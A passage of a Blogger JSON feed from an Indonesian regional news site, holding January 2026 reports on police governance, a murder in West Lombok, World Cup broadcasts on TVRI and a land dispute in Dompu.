konstitusi dan sudah tepat untuk dipertahankan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Saya dukung Polri tetap dibawah Presiden,\" Pungkasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5054549346813566337\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-mui-ntb-dukung-polri-tetap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5054549346813566337"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5054549346813566337"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-mui-ntb-dukung-polri-tetap.html","title":"Ketua MUI NTB Dukung Polri Tetap Dibawah Presiden RI"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOgAXgNCvcCzMz037cD3yi6v7MQeDVZW3m0MoxwmoTZHQIZr008n8bKywQ1u9RPehHO0uIr6lSrl-Y5CQocXCSuSlI9Tkex9oVg14CrlDKn2Qp4e6SMYWRg06vXFojP3D7Ka8W3S0hwNSYj3zTnuNAWY8CudhOrSxXFMvnpaq3sg65g9Jha0mfdLs66Cmt\/s72-c\/84369.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-581666084057291376"},"published":{"$t":"2026-01-28T09:59:00.000+08:00"},"updated":{"$t":"2026-01-28T09:59:08.247+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxw9KhmM60onBwPpSgiNwhAjqp5ZOCddnyIQb7RK0J7T5Eu21TGXyhBsY4f8_EG0iNO2AbLe6znpNJ5wgEawy6V7DwahDq5999yqvCO5lU8pj1G4kky4tbYEwa8SO3dq-n49ge6FNtv66Xjp9X0JE_r_VQDlo5ovdMnKk7DV1NtPzyS2t0Yy71Ur628XUi\/s870\/84069.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden\" border=\"0\" data-original-height=\"653\" data-original-width=\"870\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxw9KhmM60onBwPpSgiNwhAjqp5ZOCddnyIQb7RK0J7T5Eu21TGXyhBsY4f8_EG0iNO2AbLe6znpNJ5wgEawy6V7DwahDq5999yqvCO5lU8pj1G4kky4tbYEwa8SO3dq-n49ge6FNtv66Xjp9X0JE_r_VQDlo5ovdMnKk7DV1NtPzyS2t0Yy71Ur628XUi\/w400-h300\/84069.jpg\" title=\"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Ketua Pengurus Wilayah Nahdlatul Ulama (PWNU) Nusa Tenggara Barat, Prof. Masnun, menyatakan dukungannya agar Kepolisian Negara Republik Indonesia (Polri) tetap berada di bawah Presiden Republik Indonesia.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenurut Prof. Masnun, posisi Polri di bawah Presiden merupakan bagian dari sistem ketatanegaraan yang telah diatur secara jelas dalam konstitusi. Ia menilai, pengaturan tersebut penting untuk menjaga stabilitas nasional, efektivitas pemerintahan, serta kesinambungan penegakan hukum di Indonesia.\u003Cbr \/\u003E\u003Cbr \/\u003E“Posisi Polri yang paling ideal tetep langsung dibawah Presiden, karena itu merupakan desain konstitusional yang telah melalui pertimbangan yang matang,” ujar Prof. Masnun dalam pernyataannya pada Rabu 28 Januari 2026.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menegaskan bahwa yang terpenting saat ini bukanlah memperdebatkan struktur kelembagaan Polri, melainkan memastikan institusi kepolisian tetap profesional, netral, dan berorientasi pada pelayanan kepada masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Prof. Masnun berharap Polri terus meningkatkan kinerja dan kepercayaan publik dengan mengedepankan pendekatan humanis, penegakan hukum yang adil, serta keberpihakan kepada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003EDukungan tersebut, menurutnya, merupakan bagian dari komitmen Nahdlatul Ulama dalam menjaga keutuhan Negara Kesatuan Republik Indonesia (NKRI) serta mendukung stabilitas sosial dan politik nasional.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Sekali lagi saya mendukung Polri dibawah komando langsung Presiden, \" Tegasnya.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/581666084057291376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-pwnu-ntb-paling-ideal-polri-tetap.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/581666084057291376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/581666084057291376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ketua-pwnu-ntb-paling-ideal-polri-tetap.html","title":"Ketua PWNU NTB: Paling Ideal Polri Tetap Dibawah Presiden"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxw9KhmM60onBwPpSgiNwhAjqp5ZOCddnyIQb7RK0J7T5Eu21TGXyhBsY4f8_EG0iNO2AbLe6znpNJ5wgEawy6V7DwahDq5999yqvCO5lU8pj1G4kky4tbYEwa8SO3dq-n49ge6FNtv66Xjp9X0JE_r_VQDlo5ovdMnKk7DV1NtPzyS2t0Yy71Ur628XUi\/s72-w400-h300-c\/84069.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-1389370852879640490"},"published":{"$t":"2026-01-27T21:14:00.001+08:00"},"updated":{"$t":"2026-01-27T21:14:28.600+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukrim"}],"title":{"type":"text","$t":"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW8Dvu44OUZZKxjSK2wc3mUrkJdFyLxCp33SAZ1FXpdQWGnmX1mzKuUCmc7TjtR3G7EF-KR0JGvvx6DZnegD6-llDgFQQSsPoaeLGrECdEGfHuqDb_WRXcf3EV_-oAQOxMn8VkXzQnSbg4-dT5w9ckBMUfnmxyoLggjpFkbi-cX2XQC0R1FO_bSNNaJTOj\/s720\/83245.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas\" border=\"0\" data-original-height=\"374\" data-original-width=\"720\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW8Dvu44OUZZKxjSK2wc3mUrkJdFyLxCp33SAZ1FXpdQWGnmX1mzKuUCmc7TjtR3G7EF-KR0JGvvx6DZnegD6-llDgFQQSsPoaeLGrECdEGfHuqDb_WRXcf3EV_-oAQOxMn8VkXzQnSbg4-dT5w9ckBMUfnmxyoLggjpFkbi-cX2XQC0R1FO_bSNNaJTOj\/w400-h208\/83245.jpg\" title=\"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPolda NTB ungkap kasus pembunuhan di Desa Sekotong, Lombok Barat\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Polda Nusa Tenggara Barat (NTB) mengungkap kasus pembunuhan sadis terhadap seorang perempuan yang ditemukan tewas dalam kondisi terbakar di Desa Sekotong Barat, Kecamatan Sekotong, Kabupaten Lombok Barat, Minggu (25\/1\/2026). Terduga pelaku diketahui merupakan anak kandung korban.\u003Cbr \/\u003E\u003Cbr \/\u003EKorban, Yeni Rudi Astuti, tewas di tangan anaknya sendiri berinisial BP. Pelaku menjerat leher korban menggunakan tali saat korban tertidur, lalu membakar jasadnya untuk menghilangkan jejak.\u003Cbr \/\u003E\u003Cbr \/\u003EDirektur Reserse Kriminal Umum Polda NTB Kombes Pol Arisandi menjelaskan, pembunuhan terjadi sekitar pukul 02.00 WITA di kamar tidur korban. Setelah memastikan korban tewas, pelaku membungkus tubuh korban dengan sprei dan mencabut memori CCTV di rumah.\u003Cbr \/\u003E\u003Cbr \/\u003EMotif pembunuhan dipicu rasa sakit hati. Pelaku meminta uang Rp39 juta untuk membayar utang, namun permintaannya ditolak korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E“Karena tidak diberi uang, pelaku menjerat leher korban saat tidur,” ujar Arisandi dalam konferensi pers, Selasa (27\/1).\u003Cbr \/\u003E\u003Cbr \/\u003EPada pagi hari sekitar pukul 08.00 WITA, pelaku membawa jasad korban menggunakan mobil minibus putih. Di perjalanan, pelaku sempat membeli BBM di sekitar pertigaan Lembar sebelum membawa korban ke lokasi sepi dan membakarnya. Pelaku menunggu sekitar satu jam hingga tubuh korban hangus, lalu meninggalkan lokasi.\u003Cbr \/\u003E\u003Cbr \/\u003EPenyelidikan polisi mengarah pada kendaraan yang dilihat saksi di sekitar TKP. Dari rekaman CCTV, polisi melacak kendaraan tersebut dan mengamankan BP di rumahnya. Dari hasil penggeledahan mobil, ditemukan bercak darah di bagasi. Pelaku pun mengakui seluruh perbuatannya.\u003Cbr \/\u003E\u003Cbr \/\u003EKaur Dokpol RS Bhayangkara Mataram AKP I Nyoman Madiasa menyebutkan, jenazah korban mengalami karbonisasi grade 4 sehingga sulit dikenali. Identifikasi dilakukan melalui barang yang melekat di tubuh korban. Pemeriksaan juga menemukan patah tulang paha kiri serta tanda kekerasan tumpul di kepala.\u003Cbr \/\u003E\u003Cbr \/\u003EPolisi menyita sejumlah barang bukti, di antaranya mobil pelaku, pakaian, rekaman CCTV, swab darah, tiga unit ponsel, serta barang lainnya untuk kepentingan penyidikan.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini pelaku ditahan di Polda NTB dan dijerat Pasal 459 KUHP juncto Pasal 458 ayat (2) KUHP tentang pembunuhan berencana terhadap orang tua, dengan ancaman pidana mati, penjara seumur hidup, atau maksimal 20 tahun penjara.\u003Cbr \/\u003E\u003Cbr \/\u003EKasus ini sebelumnya menggegerkan warga setelah jasad korban ditemukan hangus terbakar di dekat tumpukan sampah di Sekotong Barat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/1389370852879640490\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sakit-hati-anak-jerat-leher-dan-bakar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1389370852879640490"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/1389370852879640490"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/sakit-hati-anak-jerat-leher-dan-bakar.html","title":"Sakit Hati, Anak Jerat Leher dan Bakar Ibu Hingga Tewas"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgW8Dvu44OUZZKxjSK2wc3mUrkJdFyLxCp33SAZ1FXpdQWGnmX1mzKuUCmc7TjtR3G7EF-KR0JGvvx6DZnegD6-llDgFQQSsPoaeLGrECdEGfHuqDb_WRXcf3EV_-oAQOxMn8VkXzQnSbg4-dT5w9ckBMUfnmxyoLggjpFkbi-cX2XQC0R1FO_bSNNaJTOj\/s72-w400-h208-c\/83245.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-5285527767411447999"},"published":{"$t":"2026-01-26T17:11:00.003+08:00"},"updated":{"$t":"2026-01-26T17:11:45.081+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Olahraga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sport"}],"title":{"type":"text","$t":"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl459ipZhqCjlkjpW3CiGa0JyZw0NiFkyZDSapeNKY2kvRbgz9gNfOZtsl4J_7WEgMlmUGfK_dgXLKptlDSQcX6nA-QTbe0RxkDIYkPoRdiRoVPbQvZpW4-_Au32hDqmYnL6nt-x9itACxkFZ7UNyNowdFrOkp3vhawA6PWNf_5LK0zSQRj9lss8YBO97k\/s4160\/80809.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia\" border=\"0\" data-original-height=\"2773\" data-original-width=\"4160\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl459ipZhqCjlkjpW3CiGa0JyZw0NiFkyZDSapeNKY2kvRbgz9gNfOZtsl4J_7WEgMlmUGfK_dgXLKptlDSQcX6nA-QTbe0RxkDIYkPoRdiRoVPbQvZpW4-_Au32hDqmYnL6nt-x9itACxkFZ7UNyNowdFrOkp3vhawA6PWNf_5LK0zSQRj9lss8YBO97k\/w400-h266\/80809.jpg\" title=\"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Wakil Gubernur Nusa Tenggara Barat, Indah Dhamayanti Putri, menyampaikan bahwa penayangan Piala Dunia 2026 melalui TVRI menjadi kebanggaan bersama seluruh masyarakat Indonesia. Melalui TVRI, perhelatan sepak bola dunia tersebut dapat dinikmati oleh seluruh lapisan masyarakat, termasuk hingga ke pelosok daerah, tanpa dipungut biaya.\u003Cbr \/\u003E\u003Cbr \/\u003E“Ini menjadi kebanggaan bagi Indonesia karena Piala Dunia dapat ditayangkan secara langsung. Masyarakat, termasuk yang berada hingga ke pelosok daerah, dapat menyaksikan secara langsung perhelatan Piala Dunia,” tuturnya.\u003Cbr \/\u003E\u003Cbr \/\u003EWakil Gubernur yang akrab disapa Umi Dinda tersebut juga menegaskan bahwa TVRI bersama Pemerintah Provinsi NTB akan menggelar berbagai kegiatan dalam rangka menyambut dan memeriahkan Piala Dunia. Kegiatan tersebut diharapkan tidak hanya menjadi hiburan bagi masyarakat, tetapi juga memperkuat kebersamaan serta menumbuhkan semangat sportivitas.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kesempatan yang sama, Kepala TVRI Stasiun NTB, Ina Djara, menyampaikan bahwa TVRI telah dipercaya oleh Presiden Republik Indonesia sebagai pemegang hak siar Piala Dunia. Melalui siaran tersebut, negara diharapkan hadir memberikan tontonan berkualitas yang gratis, tidak berbayar, dan dapat diakses oleh seluruh masyarakat hingga ke pelosok negeri.\u003Cbr \/\u003E\u003Cbr \/\u003ESebagai bagian dari rangkaian kegiatan tersebut, TVRI akan menggelar kick off Piala Dunia secara serentak di seluruh Indonesia pada 1 Februari 2026. Untuk wilayah NTB, kegiatan direncanakan berlangsung di Teras Udayana, Mataram, pada pukul 07.00 hingga 09.00 WITA, bertepatan dengan pelaksanaan Car Free Day, dan akan disiarkan secara langsung.\u003Cbr \/\u003E\u003Cbr \/\u003EIna Djara juga menyampaikan apresiasi atas kolaborasi dan sinergi yang selama ini terjalin dengan Pemerintah Provinsi NTB. Dukungan Pemprov NTB dinilai berperan penting dalam keberlangsungan berbagai program siaran TVRI yang terus berkesinambungan ke depan.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain menyajikan program berita, TVRI juga menghadirkan berbagai tayangan dialog, sosialisasi, pelestarian budaya daerah, hingga pemberdayaan UMKM. Sejumlah program unggulan seperti tayangan musik daerah dan tradisional Sasambo serta Pojok UMKM dikemas secara kreatif dan disesuaikan dengan perkembangan generasi masa kini.\u003Cbr \/\u003E\u003Cbr \/\u003ESeiring dengan transformasi digital, TVRI kini sepenuhnya bersiaran secara digital setelah dilaksanakannya analog switch off. Selain siaran terestrial digital, TVRI juga aktif memanfaatkan berbagai platform media sosial seperti Instagram, YouTube, dan TikTok untuk menjangkau masyarakat yang lebih luas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/5285527767411447999\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-penayangan-piala-dunia-2026.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5285527767411447999"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/5285527767411447999"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/wagub-ntb-penayangan-piala-dunia-2026.html","title":"Wagub NTB: Penayangan Piala Dunia 2026 di TVRI Jadi Kebanggaan Masyarakat Indonesia"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl459ipZhqCjlkjpW3CiGa0JyZw0NiFkyZDSapeNKY2kvRbgz9gNfOZtsl4J_7WEgMlmUGfK_dgXLKptlDSQcX6nA-QTbe0RxkDIYkPoRdiRoVPbQvZpW4-_Au32hDqmYnL6nt-x9itACxkFZ7UNyNowdFrOkp3vhawA6PWNf_5LK0zSQRj9lss8YBO97k\/s72-w400-h266-c\/80809.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8696535344693110303"},"published":{"$t":"2026-01-25T23:09:00.004+08:00"},"updated":{"$t":"2026-01-26T00:36:38.262+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Kasus Sengketa Lahan di Dompu Libatkan Oknum Anggota DPRD NTB, Diselesaikan Lewat RJ  "},"content":{"type":"html","$t":"\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;,\u0026quot;serif\u0026quot;; font-size: 12pt; line-height: 115%;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9xTKg34xc9JCqmenKVAAng_awcxgIVf3jcuVirG6CZ0DwSB4BwhzkctSQBeFVpHN6FWYghvtDfOIVF7sq-L96YtHs00NdooRDiOpG3R6EcCX_Tiw5mo3pFHJH8mC6PHwIi4iiKo3LnFa9p0WK7rek4LXW3CIEPrrAV8rJbLwZSfqR_IvXOzg-bVCMnVx8\/s1280\/WhatsApp%20Image%202026-01-25%20at%2023.00.42.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9xTKg34xc9JCqmenKVAAng_awcxgIVf3jcuVirG6CZ0DwSB4BwhzkctSQBeFVpHN6FWYghvtDfOIVF7sq-L96YtHs00NdooRDiOpG3R6EcCX_Tiw5mo3pFHJH8mC6PHwIi4iiKo3LnFa9p0WK7rek4LXW3CIEPrrAV8rJbLwZSfqR_IvXOzg-bVCMnVx8\/w640-h360\/WhatsApp%20Image%202026-01-25%20at%2023.00.42.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16px; text-align: left;\"\u003EDPRD NTB, Efan Lamantika (tengah) didampingi dua kuasa hukumnya, menjelaskan duduk perkara kasus dugaan pemalsuan dokumen yang menjeratnya (KO)\u0026nbsp;\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E -- Sengketa lahan yang menyeret nama anggota DPRD NTB, Efan Lamantika sebagai tersangka kasus dugaan pemalsuan dokumen di Nangadoro, Desa Hu’u, Kecamatan Hu’u, mulai menemui titik terang. Perselisihan tersebut kini berujung pada perdamaian setelah tersangka mengembalikan aset tanah kepada pemilik semula dan resmi mencabut gugatan perdata.\u003Cbr \/\u003E\u003Cbr \/\u003EPenasehat Hukum Efan Lamantika, Rusdiansyah, menegaskan bahwa kliennya telah menuntaskan konflik melalui musyawarah mufakat. Fokus penyelesaian bukan hanya pada penghentian proses pidana, tetapi terutama pada pemulihan hak korban atau pelapor.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Gugatan perdata-nya sudah kami cabut. Kami kembalikan lahan itu ke pak Adnan,\" ujar Rusdiansyah di Mataram, Ahad 25 Januri 2025\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, Rusdiansyah menjelaskan bahwa proses serah terima dan perdamaian tersebut dilegalisir secara sah melalui akta notaris. Pihaknya bersama pelapor, Muhammad Adnan, telah menandatangani dokumen perdamaian tersebut sebelum mengajukan permohonan secara formal.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Alhamdulillah, di tanggal 15 Januari 2026 kami telah menemui pelapor dan telah di tanda tangani akta perdamaian di Notaris, dan kami bersama-sama mengajukan permohonan RJ di tanggal 19 Januari lalu,\" katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak tersangka, lanjut Rusdiansyah, menyadari pentingnya menghormati korban dengan mengembalikan hak-haknya. Ia menegaskan bahwa pihaknya sangat menghormati proses hukum yang berlaku dan menyerahkan sepenuhnya kewenangan kepada pihak kepolisian untuk menindaklanjuti mekanisme hukum berikutnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Kami sangat menghormati proses hukum, selajutnya kami serahkan kewenangan ke Polres Dompu untuk menindaklanjuti permohonan RJ,\" ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini, permohonan Restorative Justice (RJ) tersebut sedang bergulir di Polres Dompu. Pengacara berharap kepolisian dapat mempertimbangkan upaya damai ini sesuai dengan semangat hukum yang baru.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\"Terlebih lagi sekarang dengan penerapan KUHP baru dan KUHAP baru yang penyelesaian hukumnya mengedepankan keadilan atau ultimum remidium,\" tandasnya.\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, tersangka Efan Lamantika menyatakan rasa syukur karena perselisihan dengan pelapor telah dapat diselesaikan secara kekeluargaan. Ia mengapresiasi pihak kepolisian yang telah memberi ruang bagi penyelesaian kasus di luar pengadilan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Alhamdulillah saya dengan pak Muhammad Adnan (pelapor) sudah menyepakati perdamaian, dan juga terimakasih kepada Polres Dompu telah memberikan inisiasi untuk RJ,\" ungkapnnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDiketahui, kasus ini bermula pada 2011 ketika MA membeli tanah milik warga di So Nangadoro secara sah, lengkap dengan kwitansi pembayaran dan Sertifikat Hak Milik (SHM) Nomor 417 atas nama MS.\u003Cbr \/\u003E\u003Cbr \/\u003ENasib tanah tersebut berubah pada 2013–2014. Tersangka diduga melakukan pendekatan kepada MA dengan dalih menjaga aset tanah tersebut, 